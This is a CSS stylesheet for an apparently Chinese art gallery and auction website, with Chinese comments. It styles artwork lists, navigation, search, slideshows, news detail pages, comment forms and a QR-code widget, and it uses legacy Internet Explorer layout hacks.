.artWorkList { position:relative; overflow:hidden;}
.artWorkList b { display:block; width:100%; height:100px;background-color:#000; opacity:0.75;filter:alpha(opacity=75)\9; position:absolute; z-index:1; bottom:-100px; left:0;height:100px;}
.artWorkInfo { position:absolute; width:100%;overflow:hidden; z-index:2; bottom:-100px; left:0; color:#999999;font-size:12px; line-height:20px; height:100px; color:#FFFFFF;}
.artWorkInfo h4 { padding:15px 0 8px 10px;}
.artWorkInfo h4 a{ font-size:14px; font-family:'微软雅黑'; color:#FFFFFF; display:block; width:100%; white-space:nowrap;text-overflow:ellipsis;-o-text-overflow:ellipsis; overflow:hidden;}
.artWorkInfo p a { color:#FFFFFF;}
.artWorkInfo a:hover {text-decoration:none; color:#0F820C;}
.artWorkInfo p { padding:0 0 0 10px; color:#999999;}
/*分类导航*/
#catyNav{position:relative;border-top:3px solid #000000;margin-top:35px;}
#catyNav .title{position:absolute;top:-13px;left:50%;margin-left:-55px;background:#FFFFFF;width:110px;height:20px;line-height:20px;text-align:center;font-weight:bold;font-family:"微软雅黑"}
#catyNav .title span{margin:0px 1px}
.NavList{overflow:hidden;zoom:1;padding-left:60px;margin-top:23px}
.NavList dl{width:136px;float:left;display:inline;margin-right:50px;font-size:12px;padding:14px 0px 16px}
.NavList .last{margin-right:0px;}
.NavList dt{background:url(../underImgs/dashed.png) 0 100% repeat-x;margin-bottom:11px;line-height:24px;width:116px;overflow:hidden;}
.NavList ul{overflow:hidden;}
.NavList ul li{float:left;display:inline;width:48px;height:20px;overflow:hidden;margin-right:20px;line-height:20px;vertical-align:middle}
.NavList dd a{color:#666666}
.NavList dd a:hover{color:#0F820C}
/*内容区搜索*/
.ser .lay710 { line-height:normal; height:50px; position:relative; z-index:10}
.ser .lay710 span { float:left; font-family:'微软雅黑'; font-size:14px; font-weight:bold; margin:15px 9px 0 8px; color:#0F820C;}
.ser .lay710 label {float:left;font-size:12px; margin:18px 15px 0 0px;*margin-top:17px;}
.ser .lay710 label input {vertical-align:middle; margin-right:5px; *margin-right:2px; margin-top:-2px;}
#mainSearch { width:315px; margin-right:10px; margin-top:7px;}
#mainSearch #sForm{ height:30px; width:315px; font-size:12px; margin:0;}
#mainSearch a { background:none; background-color:#0F820C; text-indent:0; width:70px; height:30px; font-family:'微软雅黑'; line-height:30px; color:#FFFFFF; font-weight:bold; text-align:center; margin:0;}
#mainSearch a:hover { background-color:#329D15;}
#mainSearch .sRadius { border:1px solid #d4d4d4;-moz-border-radius:0;border-radius:0; width:234px; border-right:0; padding-left:10px; margin:0; background:#FFFFFF;}
#mainSearch .class{ margin-right:4px;}
#mainSearch .classVal {font-size:12px; font-family:'宋体'; height:18px; line-height:18px;}
#mainSearch .sInput { width:220px; height:18px; line-height:18px; background:none; font-size:12px;}
#mainSearch .dropdown { background-position:-25px -82px; height:18px;}
#mainSearch .classify { top:28px;}
#mainSearch .lih {-moz-border-radius:0;border-radius:0; border-width:1px; width:84px; width:82px \9;}
#mainSearch li { font-size:12px;}
.ser .lay250 { height:40px; padding:10px 10px 0; width:230px;}
.ser .lay250 a { width:91px; line-height:30px; height:30px; font-family:'微软雅黑'; color:#FFFFFF; text-align:center; font-weight:bold;}
/*头部幻灯*/
.slideBox{width:710px;height:250px;overflow:hidden;position:relative;margin:0 auto 27px auto;}
.slideBox .hd{height:20px;overflow:hidden;position:absolute;right:5px;bottom:10px;z-index:1;}
.slideBox .hd ul{overflow:hidden;zoom:1;float:left;}
.slideBox .hd ul li{float:left;margin-right:5px;width:20px;height:20px;;text-align:center;background:#999999;;cursor:pointer;}
.slideBox .hd ul li.on{background:#0F820C;color:#000;}
.slideBox .bd{position:relative;height:100%;z-index:0; }
.slideBox .bd img{width:710px;height:250px;vertical-align:top;}
/*listSub**/
.listSub{ font-size:12px;overflow:hidden;}
.listSub li{background:url(../underImgs/dashed.png) 0px 0px repeat-x; width:230px;padding:1px 10px 0px;overflow:hidden; line-height:35px;}
.listSub h3{ float:left;height:35px;_height:34px;overflow:hidden;padding-right:20px; font-family:'宋体'}
.listSub h3 a{display:inline-block; background-position:-29px -127px; padding-left:13px; font-weight:normal; color:#666666;}
/*.listSub dl{ display:none;clear:both;background:#000000;color:#CCCCCC;}
.listSub dl a{color:#CCCCCC; text-decoration:underline;}
.listSub dl a:hover {text-decoration:none;}
.listSub dd{width:210px;padding:5px 10px;}*/
.subInfo{display:none;width:210px;padding:5px 10px; clear:both;background:#000000;color:#CCCCCC; line-height:20px}
.artNews .current .subInfo {margin-bottom:19px;+margin-bottom:10px;_margin-bottom:14px;}
.subInfo a{color:#FFFFFF; text-decoration:none;}
.artNews{padding-bottom:5px;}
.listSub h3 a:hover,.listSub .current h3 a{background:none;padding-left:0px;font-weight:bold;/*background-position:-30px -148px;*/ color:#333333;}
.listSub .hover h3 a{ color:#0F820C}
.listSub .current h3{background-position:100% -327px;}
.listSub .hover h3{background-position:100% -896px;}
.listSub .hover .subInfo{ background:#0F820C; color:#FEFEFE}
/*.listSub dl a:hover{ color:#0F820C;text-decoration:underline}
.listSub .current dl,.listSub .hover dl{display:list-item}
.listSub .current,.listSub .hover{padding-bottom:11px}*/
.listSub .current .subInfo{display:block}
/*推荐作品*/
.remList li { width:140px; margin:0 10px 10px 0; overflow:hidden; position:relative; float:left;}
.remList li.last {margin-right:0;}
.remList b { display:block; width:140px; height:140px;background-color:#000; opacity:0.75;filter:alpha(opacity=75)\9; position:absolute; z-index:1; top:140px; left:0;height:140px;}
.remInfo { position:absolute; width:130px; height:130px; overflow:hidden; z-index:2; top:140px; left:0; color:#999999;font-size:12px; line-height:20px; padding:5px 0px 5px 10px; height:140px;}
.remInfo h4 { padding-bottom:8px;}
.remInfo h4 a{ font-size:14px; font-family:'微软雅黑'; color:#FFFFFF; display:block; white-space:nowrap; overflow:hidden;text-overflow:ellipsis;-o-text-overflow:ellipsis;}
.remInfo p a{color:#FFFFFF;}
.remInfo a:hover {color:#0F820C}
/*画廊动态*/
.galNews { margin-bottom:9px; padding-bottom:4px;padding-bottom:12px \9;_padding-bottom:4px; line-height:23px; padding-top:14px;_line-height:24px;}
.galNews a:link{color:#666666;}
.galNews a:hover{ color:#0F820C;}
.galNews a.fr {color:#999999;}
/*展览列表*/
.exList li{ width:188px; float:left; margin-right:10px;}
.exList li.last {margin-right:0;}
.exList img {width:188px; height:250px;}
.exInfo { background:url(../underImgs/bg.png); line-height:20px; font-size:12px; padding:6px 10px 5px; margin-top:10px;}
.exInfo h4 a{ font-family:'宋体'; font-weight:normal;}
.exInfo p { color:#666666;}
.exList .hover .exInfo { background-image:none;}
.exList .hover .exInfo h4 a {color:#FFFFFF; text-decoration:underline;}
.exList .hover .exInfo h4 a:hover { text-decoration:none;}
.exList .hover .exInfo p {color:#FFFFFF;}
/*画廊*/
.galName { background:#000000; height:30px; padding:0 10px;}
.galName a { float:left; color:#FFFFFF; line-height:1; padding:2px; margin-top:5px;}
.galName a:hover { background:#0F820C; color:#FFFFFF;}
.galName em{ display:inline-block; float:right; background-image:url(../underImgs/ico.png); background-repeat:no-repeat; background-position:-32px -866px; padding-left:20px; line-height:30px; font-family:'Verdana'; color:#FFFFFF; font-size:12px;}
.galDetail { background:url(../underImgs/bg.png); padding:10px; margin-top:10px;}
.galDetail dt {float:left; width:160px;}
.galDetail dt img {width:160px; height:120px;}
.galDetail dd {float:right; width:150px; font-size:12px; line-height:24px;}
.galDetail h4{ padding:3px 0 9px 0;}
.galDetail h4 a{ font-size:14px;}
.galDetail dl { background:url(../underImgs/dashgray.gif) repeat-x bottom; padding-bottom:11px; margin-bottom:10px;}
/*热度榜*/
h2.hot {border-top:0; background:url(../underImgs/dashed.png) repeat-x top; padding-bottom:4px;}
.searchGal { display:block; height:40px; text-align:center; line-height:40px; color:#FFFFFF; background-color:#0F820C; font-size:14px; font-family:'微软雅黑'; font-weight:bold; margin:0 10px; margin-top:16px;}
.searchGal:hover {color:#FFFFFF;}
.hotTop{ height:236px;}

/*最新加入*/
.newJoin li {float:left; position:relative;}
.newJoin b {display:block; width:100%;background-color:#000; opacity:0.75;filter:alpha(opacity=75)\9; position:absolute; z-index:1; bottom:0; left:0;height:62px;}
.newJoin .joinInfo { width:100%; height:62px; position:absolute; bottom:0; z-index:2; color:#FFFFFF; line-height:normal; left:0;}
.newJoin .joinInfo h4 { padding:12px 10px 7px; font-size:14px;}
.newJoin .joinInfo h4 a {color:#FFFFFF; font-family:'宋体'}
.newJoin .joinInfo h4 a:hover {color:#0F820C;}
.newJoin .joinInfo p{ color:#999999; padding:0 9px 0 10px; font-size:12px;}
.tj {margin-top:20px;*margin-top:30px;}
/*hotWorks*/
.hotWorks { margin-top:20px;}
.hotWorksbg { background:url(../underImgs/bg.gif); padding:10px; position:relative; overflow:hidden;}
.hotWorksList { width:960px; overflow:hidden; position:relative;}
.hotWorksList .hotWorksH {zoom:1; overflow:hidden; clear:both; margin-bottom:10px; height:400px; width:10000px;}
.hotWorksList .hotWorksPic {float:left; margin-right:10px; height:200px; overflow:hidden; position:relative; margin-bottom:10px;}
.hotWorksList .hotWorksPic img {height:200px;}
.hotWorksList b{display:none; width:100%;background-color:#000; opacity:0.75;filter:alpha(opacity=75)\9; position:absolute; z-index:1; bottom:0; left:0;height:200px;}
.hotWorksList .hotInfo {position:absolute; width:100%; z-index:2; bottom:0; left:0; height:200px; display:none;}
.hotInfo h4 { padding:16px 10px 8px;}
.hotInfo h4 a { color:#FFFFFF; line-height:normal; display:block; white-space:nowrap; overflow:hidden;text-overflow:ellipsis;-o-text-overflow:ellipsis;}
.hotInfo h4 a:hover {color:#0F820C;}
.hotInfo p a { color:#FFFFFF;}
.hotInfo p a:hover { color:#0F820C;}
.hotInfo p {line-height:20px; color:#999999; padding:0 10px; font-size:12px;}
.hotWorksbg .next,.hotWorksbg .prev {background-color:#000; opacity:0.75;filter:alpha(opacity=90)\9;background-image:url(../underImgs/ico.png); background-repeat:no-repeat; position:absolute; top:168px; display:block; width:90px; height:90px;; z-index:9}
.hotWorksbg .next {right:-90px; background-position:4px -1107px;}
.hotWorksbg .next:hover { background-position:4px -1177px}
.hotWorksbg .prev {left:-90px; background-position:4px -966px;}
.hotWorksbg .prev:hover { background-position:4px -1036px}
.hotScroll {height:20px; background:#5a5a5a;}
.hotScroll a { display:inline-block; background:#999999; width:10%; height:20px;}
.hotScroll a:hover { background:#0F820C;}
.hotWorksList .hover b,.hotWorksList .hover .hotInfo{ display:block;}
/*面包屑*/
.location{height:20px;margin-top:20px;margin-bottom:10px;overflow:hidden;line-height:20px; font-size:0;}
.location a,.location strong{display:inline-block;padding:0px 22px 0px 10px;background-image:url(../underImgs/ico.png);background-repeat:no-repeat;font-size:12px}
.location a{background-color:#DFDFDF;background-position:100% -701px;}
.location a:hover,.location .hover{background-color:#0F820C;background-position:100% -726px;color:#FEFEFE}
.location .base:hover{background-position:100% -726px;}
.location .preHover{background-position:100% -756px;}
.location .lastLink{background-position:100% -812px;}
.location .lastLink:hover{background-position:100% -837px;}
.location strong{background-color:#000000;background-position:100% -785px;color:#FEFEFE;}
/*列表分页页*/
.listJump{border-top:1px solid #000000;border-bottom:1px solid #000000;height:38px;line-height:1;text-align:center;overflow:hidden}
.listJump a,.listJump span{vertical-align:middle;border-top:2px solid #FFFFFF;padding-top:9px;font-family:"宋体";zoom:1}
.listJump span{display:inline-block;font-family:Verdana;padding:11px 15px 13px;}
.listJump a,.listJump .dot{display:inline-block;padding:11px 15px 13px;font-family:Verdana,Arial}
.listJump span.unpage{background:#0F820C;color:#FEFEFE; border-top-color:#0F820C;}
.listJump span.unspan{color:#999999;}
.listJump a:hover{border-color:#0F820C;background:none;color:#000000}
.listJump .dis{padding:0 15px;color:#999999}
/*列表标签*/

.label { height:37px; line-height:1; border-top:3px solid #000000; font-size:12px; padding:0 10px;}
.label label { margin-right:29px; padding-top:13px; display:inline-block;}
.label input { vertical-align:middle; margin-top:-3px; margin-right:10px;}
/*资讯列表*/
.lay660 { width:660px;}
.lay300 { width:300px;}
.newsList { margin-bottom:40px;}
.newsList dl{ padding:30px 10px 31px; background:url(../underImgs/dashgray.gif) repeat-x bottom; zoom:1; overflow:hidden;}
.newsList dl.last {background:none; padding-bottom:0;}
.newsList dt {float:left; width:227px;}
.newsList dd {float:right; width:393px;}
.newsList h4 { line-height:normal; padding:4px 0 6px;}
.newsList p { color:#666666; line-height:24px; font-size:12px;}
.newsList .key,.newsList .time {color:#999999;}
.newsList .key{}
.newsList .key b { margin-right:12px; color:#999999; font-weight:normal;}
.newsList .key a:hover { color:#0F820C;}
.newsList .time { line-height:1; padding-top:4px;}
.newsList .time span {padding:0 8px 0 6px;}
.hotList a:link{ color:#666666;}
.hotList a:visited{ color:#999999;}
.hotList a:hover{ color:#0F820C;}
.hotList .fbold a:link{ color:#333333; font-weight:bold;}
.hotList .fbold a:visited{ color:#999999; font-weight:bold;}
.hotList .fbold a:hover{ color:#0F820C; font-weight:bold;}
/*半透明标题、视频icon120*90图片列表*/
.picList120{overflow:hidden;zoom:1}
.picList120 li{position:relative;zoom:1;float:left;display:inline;width:145px;margin:0px 10px 10px 0px}
.picList120 img{width:145px;height:110px}
.picList120 .mr0{margin-right:0px}
.picList120 .picTxt{font-size:12px;line-height:20px}
.picList120 .vico{position:absolute;top:33px;left:5px}
.picList120 .shade{height:20px;width:100%}
.hotEx { margin-top:20px;}
/*最新艺术家*/
.newArt { padding:10px 0 0 10px;}
.newArt li { width:60px; margin-right:13px; float:left; text-align:center; font-size:12px; line-height:32px; margin-bottom:10px;}
.newArt li.last { margin-right:0;}
.newArt li span {display:block;}
.newArt a { display:block; color:#333333; background:#fff;}
.newArt a:hover {background-color:#0F820C; color:#FFFFFF;}
/*热门画廊*/
.hotGal a:link{ color:#666666;}
.hotGal a:visited{ color:#999999;}
.hotGal a:hover{ color:#0F820C;}
.hotGal .fbold:link{ color:#333333;}
.hotGal .fbold:visited{ color:#999999;}
.hotGal .fbold:hover{ color:#0F820C;}
/*责任编辑*/
.contact{padding-top:90px;font-size:12px; padding-bottom:1px;}
.contact .mail{font-family:Verdana;display:inline-block;padding-left:20px;margin-right:20px;background-position:-32px -547px;text-decoration:underline}
.contact .mail:hover{color:#0F820C;text-decoration:underline}
.contact .tel{font-family:Verdana;display:inline-block;padding-left:20px;background-position:-32px -581px;margin:0px 20px 0px 13px;}
/********************************频道详细页********************************/
.newsDetail{border-top:3px solid #000000}
/*标题部分*/
.newsDetail .caption{padding:0px 10px 28px 30px;background:url(../underImgs/dashed.png) 0 100% repeat-x;zoom:1;}
.newsDetail h1.title{margin:28px 0px 0;font-family:"微软雅黑","宋体";font-size:24px;line-height:1.2;}
.newsDetail h2.title{margin:16px 0px 0;font-family:"微软雅黑","宋体";font-size:18px;line-height:1.2; color:#666666; font-weight:normal;}
.caption .info{line-height:24px;height:24px;color:#666666;font-size:12px;overflow:hidden; padding-top:22px;}
.caption .info .fl{width:420px;overflow:hidden;}
.caption .info .fr{width:200px;overflow:hidden}
/*.reviewBtn{display:inline-block;height:24px;font:normal 12px/24px "Verdana";padding-left:30px;background:url(../underImgs/btn_spr.png) 0 0 no-repeat;float:right;}*/
/*.reviewBtn:hover{background-position:0 -34px;color:#000000;}*/
.caption span{margin-right:10px}
.caption .time{font-family:Verdana;}
.share{line-height:1.5;}
/*.caption .font{float:right;display:inline;margin-left:10px;width:24px;height:24px;overflow:hidden;zoom:1}*/
.caption .hover{cursor:pointer}
.caption .dis{cursor:auto;}
.caption i{display:inline-block;width:24px;height:24px;background-image:url(../underImgs/inner_ico.png);background-repeat:no-repeat; cursor:pointer;}
.caption .font .sub{background-position:0 -52px;}
.caption .font .plus{background-position:0 -76px;}
.caption .dis .sub{background-position:-48px -52px; cursor:default;}
.caption .dis .plus{background-position:-48px -76px; cursor:default;}
.caption .hover .sub{background-position:-24px -52px;}
.caption .hover .plus{background-position:-24px -76px;}
/*.reviewBtn{display:inline-block;height:20px;font:normal 12px/20px "Verdana";padding-left:30px;background:url(../underImgs/newicon.png) 0 0 no-repeat;background-position: 0,0;}*/
/*.reviewBtn:hover{background-position:0 -34px;color:#000000;}*/
/*2016.12.19改版*/
.toolBar{margin: 20px 30px 0;position: relative;}
.toolBar span{display: inline-block;margin-right: 30px;zoom:1;position: relative;}
.toolBar i,.toolBar a{display:inline-block;cursor:pointer;font: 14px/20px "Microsoft YaHei";height: 20px;}
.toolBar .hover{cursor:pointer}
.toolBar .dis{cursor:auto;}
.toolBar .sub i{padding-left: 21px;background: url("../underImgs/small.png") 0 center no-repeat;}
.toolBar .plus i{padding-left: 21px;background: url("../underImgs/big.png") 0 center no-repeat;}
.toolBar .favor a{padding-left: 21px;background: url("../underImgs/favor.png") 0 center no-repeat;}
.toolBar .hover.favor a{background-image: url("../underImgs/favorH.png");color: #0F820C;}
.toolBar .shareBtn i{padding-left: 21px;background: url("../underImgs/shareBtn.png") 0 center no-repeat;}
.toolBar .remark a{padding-left: 21px;background: url("../underImgs/review.png") 0 center no-repeat;}
.toolBar .sub:hover i{background-image: url("../underImgs/smallH.png");}
.toolBar .plus:hover i{background-image: url("../underImgs/bigH.png");}
.toolBar .favor:hover a{background-image: url("../underImgs/favorH.png");}
.toolBar .shareBtn:hover i{background-image: url("../underImgs/shareHbtn.png");}
.toolBar .remark:hover a{background-image: url("../underImgs/reviewH.png");}
.shareCon{position: absolute;left: 40%;top: 0;background: #ffffff;width: 120px;display: none;padding-left: 5px;z-index: 99;}
.shareCon .share{display: inline;}
.shareCon .share .bdsharebuttonbox{}
.shareCon .share .bdshare-button-style0-24 a{padding: 0;margin:0 10px 0 0;background-position: center;width: 20px;height: 20px;line-height: 20px;}
.shareCon .share .bdshare-button-style0-24 .bds_weixin{background-image: url("/underImgs/wx.png");}
.shareCon .share .bdshare-button-style0-24 .bds_tsina{background-image: url("/underImgs/xl.png");}
.shareCon .share .bdshare-button-style0-24 .bds_qzone{background-image: url("/underImgs/qz.png");}
.shareCon .share .bdshare-button-style0-24 .bds_sqq{background-image: url("/underImgs/qq.png");}
.shareCon .share .bdshare-button-style0-24 .bds_weixin:hover{background-image: url("/underImgs/wxH.png");}
.shareCon .share .bdshare-button-style0-24 .bds_tsina:hover{background-image: url("/underImgs/xlH.png");}
.shareCon .share .bdshare-button-style0-24 .bds_qzone:hover{background-image: url("/underImgs/qzH.png");}
.shareCon .share .bdshare-button-style0-24 .bds_sqq:hover{background-image: url("/underImgs/qqH.png");}
.toolBar .shareBtn:hover .shareCon{display: block;}

/*正文部分*/
.newsCont{padding:20px 30px 0px}
.newsCont .sub{background:url("../underImgs/bg.png") repeat;padding:14px 10px;font-size:12px;line-height:24px;color:#666666}
.newsCont .sub strong{font-weight:bold}
/*推荐关键字*/
.key { font-size:12px; line-height:30px;width: 600px;margin: 10px auto;}
.key span{ display:inline-block; color:#000000; margin-right:3px;}
.key a { display:inline-block; color:#666666; margin-right:4px; padding:0 9px 0 10px; white-space:nowrap; background:url("../underImgs/bg.png") repeat;}
.key a:hover { background:#0F820C; color:#FEFEFE; text-decoration:none;}
.newsCont .detail{padding:20px 0px 22px;}
.newsCont .detail video{width:100%;}
.newsCont .detail p {margin-bottom:15px;}
.newsCont .detail i,.newsCont .detail em{font-style:italic}
.newsCont .detail img{max-width: 100%; height: auto!important;}
.newsCont .detail strong,.newsCont .detail b{font-weight:bolder}
.newsCont .detail ul{list-style-type:disc;list-style-position:inside;}
.newsCont .detail ol{list-style-type:decimal;list-style-position:inside;}
.newsCont .detail h1{font-size:2em;margin:.67em 0}
.newsCont .detail h2{font-family:"宋体";font-size:1.5em;margin:.75em 0}
.newsCont .detail h3{font-size:1.17em;margin:.83em 0}
.newsCont .detail h4{margin:1.12em 0}
.newsCont .detail h5{font-size:.83em;margin:1.5em 0}
.newsCont .detail h6{font-size:.75em;margin:1.67em 0}
.ps{width:600px;margin:0 auto;}
.ps .author{padding:0 0px 10px;color:#999999}
.ps p{font-size:12px;color:#999999}
/*详细页分页*/
.detailJump{height:38px;line-height:1;text-align:center; margin-bottom:30px; font-size:0;margin-top: 40px;}
.detailJump a,.detailJump span{display:inline-block;padding:8px 9px 9px 8px;margin-right:1px;font-family:Verdana; font-size:12px;}
.detailJump span{ color:#999;}
.detailJump .current,.detailJump a:hover{background:#0F820C;color:#FEFEFE}
/*行高30文字列表*/
.comp_list30{line-height:30px;padding:12px 10px}
.comp_list30 li{padding-left:14px;background-position:-28px -186px;height:30px;overflow:hidden;}
.comp_list30 .hover{background-position:-28px -220px}
.comp_list30 .classify{background:none;margin-left:20px;padding-left:0px;color:#666666}
.comp_list30 .v{float:left;width:16px;height:16px;background-position:0px -114px;margin-right:5px;margin-top:8px}
.comp_list30 .cate{margin-right:7px}
.comp_list30 .right{float:right;color:#666666}
.comp_list30 a:visited{color:#999999}
.comp_list30 .right:hover{color:#0F820C}
.comp_list30 .time{float:right;color:#999999;font-family:Verdana; font-size:12px;}
.mig li a { background:none; padding-left:0;}
/*发表评论*/
/*我要评论*/
.review {background:url(../underImgs/bg.png);padding:0px 10px 10px}
.review .title{ overflow:hidden; line-height:40px;font-size:12px;padding-right:10px}
.review .title h2{font-size:16px;font-weight:bold;}
.review .title a,.review .summary a{margin-left:10px; text-decoration:underline}
.review .summary{font-size:12px;color:#666666;padding-left:10px}
.review .summary em{color:#FF0000;font-family:Verdana,Arial}
.review .revForm{padding:0px 0 19px 0px;}
.cGray { font-size:12px;}
.cRed {color:#0F820C;}
.cRed:hover { color:#0F820C; text-decoration:none;}
.revForm .revTxt{ width:628px;height:100px;overflow:auto;font-size:12px; line-height:24px}
.revForm .input{height:98px;line-height:22px;}
.revForm .inputH{height:98px;line-height:22px}
.revForm .focus{height:98px;line-height:22px}
.revForm .userInfo{padding:9px 0px; line-height:30px}
.revForm .userInfo img { vertical-align:top; margin-top:1px;}
.revForm .userInfo .input{height:22px;line-height:22px;}
.revForm .userInfo .inputH{height:22px;line-height:22px}
.revForm .userInfo .focus{height:22px;line-height:22px}
.revForm .user{width:128px}
.revForm .verify{width:78px;margin-left:10px}
.revForm .verifyCode{width:60px;height:30px;margin-left:10px; vertical-align:bottom}
.revForm .btn{float:right;display:inline;padding:0px 10px;height:30px;background:#0F820C;color:#FEFEFE;border:0;font-size:12px;font-weight:bold; cursor:pointer; line-height:30px ; overflow:visible; font-family:'微软雅黑';}
.revForm .hover{background:#329D15}
.revForm input[type="button"]::-moz-focus-inner {border:none ;padding:0;}
.revForm .tips{color:#999999;font-size:12px; line-height:14px}
.review .revList{background:#FFFFFF; padding:0px 10px}
.review dl{padding:13px 10px 10px;background:url(../underImgs/dashgray.gif) 0px 100% repeat-x}
.review dt{font-size:12px;color:#999999; line-height:24px;}
.review dt .time{margin-left:10px;font-family:Verdana,Arial }
.review dd{width:600px; word-break:break-all;}
.listMore{ text-align:right;}
.review .plList a { background:#0F820C; color:#FFFFFF; display:inline-block; line-height:1; padding:4px 10px 3px; text-decoration:none;}
.plList a:hover {background:#329D15}
.plList a.fl { font-size:14px; font-family:'微软雅黑'; font-weight:bold; padding:6px 10px 10px; margin-top:5px; margin-left:0;}
p.open { text-align:right;}
/*图片列表206*206*/
.aucLabel { height:24px; border-bottom:1px solid #000000; margin-bottom:10px;}
.aucLabel li{ height:24px; line-height:24px;}
.aucLabel li a { display:block; padding:0 9px 0 10px; font-weight:bold;}
.aucLabel li a:hover,.aucLabel .current a { background-color:#000000; color:#FEFEFE;}
.picList li{ float:left; width:206px; position:relative;}
.picList .bgLink { width:207px; height:207px;background:#FFFFFF\9; filter:alpha(opacity=0)\9;}
.picList b {display:block; width:100%; background-color:#000; opacity:0.75; filter:alpha(opacity=75)\9; position:absolute; z-index:1; bottom:0; left:0;height:62px;}
.picList .picInfo { width:100%; height:62px; position:absolute; bottom:0; z-index:2; color:#FFFFFF; line-height:normal; left:0;}
.picList .picInfo h4 { padding:12px 10px 4px; font-size:14px;}
.picList .picInfo h4 a,.picList .picInfo h5 a {color:#FEFEFE; font-family:'宋体'}
.picList .picInfo h4 a:hover,.picList .picInfo h5 a:hover {color:#0F820C;}
.picList .picInfo p{ color:#999999; padding:0 9px 0 10px; font-size:12px;}
.picList p { line-height:20px;}
.picList p a {color:#999999;}
.picList .hover h4 a:hover,.picList .hover h5 a:hover { text-decoration:underline; color:#FEFEFE;}
.picList .hover p {color:#FEFEFE;}
.picList .hover p a {color:#FEFEFE;}
.picList .hover p a:hover {text-decoration:underline;}
.picList .picInfo h5{ font-size:12px; padding:12px 10px 7px; font-weight:normal; font-family:'宋体';}
.ex b{ height:82px;}
.ex .picInfo { height:82px;}
.ex .picInfo h5 { padding:14px 10px 5px;}
.top10 li {padding:0;}
.picList .bgLink { position:absolute; width:206px; height:206px; display:block; left:0; top:0; z-index:3;}
/*视频列表*/
.videoList li{ width:145px; margin-bottom:10px; line-height:32px; position:relative; font-size:12px; text-align:center;}
.videoList b {display:inline-block; position:absolute; width:32px; height:32px; background:url(../underImgs/vico.png) no-repeat 0 -133px; left:10px; top:67px;}
.videoList span { display:block; height:32px;}
.videoList li.hover span {color:#FEFEFE;}
/*拍卖预展*/
.yzList {line-height:22px; font-size:12px; zoom:1;}
.yzList dl { width:187px; height:100px; background:#FFF; margin-right:11px; float:left; padding:4px 9px 0 10px}
.yzList dt {font-size:14px; font-weight:bold; font-family:'微软雅黑'; padding-bottom:3px;}
.yzList .last {margin-right:0;}
.art li {width:124px; margin-right:5px;}
.art {padding:0;}
/*拍卖指数*/
.indexList { width:392px; float:left;}
.indexList .aucLabel { margin-bottom:0;}
.index { background:#FFFFFF; padding:10px; width:372px; height:123px;}
.downPdf { float:left; width:218px; height:143px; position:relative; margin-top:25px; margin-left:20px;}
.downPdf .downUp {background:url(../underImgs/downIndex.gif) no-repeat; width:90px; height:29px; border:0; cursor:pointer; position:absolute;bottom:10px; right:10px;}
/*锚点*/
#anchor{position:fixed;left:50%;bottom:40px;width:40px;_position:absolute;margin-left:510px;background:#D4D4D4;z-index:11}
#anchor .ah,#anchor #message{display:block;width:40px;height:40px;text-indent:-2999px;cursor:pointer}
#anchor .ah{display:none;border-bottom:1px solid #FFFFFF;background-position:8px -536px}
#anchor .hover{background-color:#0F820C;background-position:8px -619px}
#anchor #message{background-position:8px -576px}
#anchor #message:hover{background-color:#0F820C;background-position:8px -659px}
/*二维码*/
.qrCode { width:40px; zoom:1;}
.qrCode b {font-size:12px; background-color:#D4D4D4; background-image:url(../artindex/imgs/com/ico.png);  background-position:8px -859px; width:40px; height:40px; display:block;border-bottom:1px solid #FFF; background-color:#D4D4D4; }
.qrCode .qr {display:none; position:absolute; top:-129px;overflow:hidden;font-size:14px; font-weight:bold; text-align:center;}
#code { float:right; overflow:hidden;}
.qrCode .qr img {width:80px; height:80px;}
.qrHover b { background-color:#0F820C; background-position:8px -914px; color:#000000;}
.qrHover .qr {display:block;}
.qrCode .qr ul { zoom:1; overflow:hidden; background-color:#FFF; border:3px solid #000000; color:#000000; padding:30px 10px 0; height:133px;}
.qrCode .qr li {float:left; margin-right:20px; width:120px; line-height:32px; font-family:'Microsoft Yahei'; font-size:14px;}
.qrCode .qr li.last {margin-right:0;}
/*logo文字*/
#top { padding:28px 0 29px;}
#logo em {float:left; background:none; padding-right:0; line-height:46px;}
#logo strong {height:50px; background-position:0 4px; height:53px;}
.logoTxt {float:left; line-height:28px; font-size:14px; font-family:'微软雅黑'; padding-top:22px; background:url(../underImgs/gc.jpg) no-repeat left top; margin-left:6px; width:200px;}
.logoTxt span {margin-left:10px; color:#666666;}
.search {padding-top:7px;}
.inSearch {padding-top:0;}
.page { margin-top:13px;}
.page p { font-size:14px; color:#000000;}
.underL {margin-top:40px;}
/*幻灯样式*/
#picSlideWrap{margin-bottom:30px;}
.titleh3{height:70px;line-height:70px;text-align:center;width:762px;margin:0 auto;}
#content{margin:0px auto;line-height:19px;}
#content p{text-indent:2em;color:#333;}
.imgnav{position:relative;margin:0 auto;width:600px;}
#img{z-index:9;width:600px;position:relative;text-align:center;}
#img ul{background:#E8E8E8;}
#img li{display:none; list-style:none;}
#img li div.imgshow{height:450px;width:600px;line-height:450px;text-align:center;display:table;*position:relative;overflow:hidden;text-align:center;table-layout:fixed;}
#img li div.imgshow div{vertical-align:middle;display:table-cell;*position:absolute;*top:50%;*left:50%;}
#img li div.imgshow div p{*position:relative;*top:-50%;*left:-50%;margin-bottom:0;text-indent:0;}
#img li div.imgshow div p img{max-width:600px;max-height:450px;_width:expression(this.width > 600 ? 600:true);_height:expression(this.height > 450 ? 450:true);}
#front{position:absolute;left:0px;top:0px;z-index:10;cursor:pointer;width:100px;height:450px;}
#front a{position:absolute;left:20px;top:190px;display:block;background:#000; opacity:0.75;filter:alpha(opacity=75)\9;background-image:url(../underImgs/slideArrow.png); background-repeat:no-repeat; background-position:24px -104px;width:70px;height:70px;display:none;}
#front a:hover,#front a.hover {background-color:#0F820C; opacity:0.75;filter:alpha(opacity=75)\9;background-position:-54px -104px}
#next{position:absolute;right:0px;top:0px;z-index:10;cursor:pointer;width:100px;height:450px;}
#next a{position:absolute;right:20px;top:190px;display:block;background-color:#000; opacity:0.75;filter:alpha(opacity=75)\9;background-image:url(../underImgs/slideArrow.png); background-repeat:no-repeat;background-position:24px -193px;width:70px;height:70px;display:none;}
#next a:hover,#next a.hover {background-color:#0F820C; opacity:0.75;filter:alpha(opacity=75)\9; background-position:-54px -193px}
#cbtn{position:relative;height:72px;margin-top:10px;}
#cbtn ul{position:relative;width:10000px;height:72px;}
#cbtn ul li{float:left;width:94px;height:70px;cursor:pointer;text-align:center;margin-right:10px;position:relative;list-style:none; border:1px solid #999;}
#cbtn li div.imgshow{height:70px;width:94px;line-height:70px;text-align:center;display:table;*position:relative;overflow:hidden;text-align:center;table-layout:fixed;}
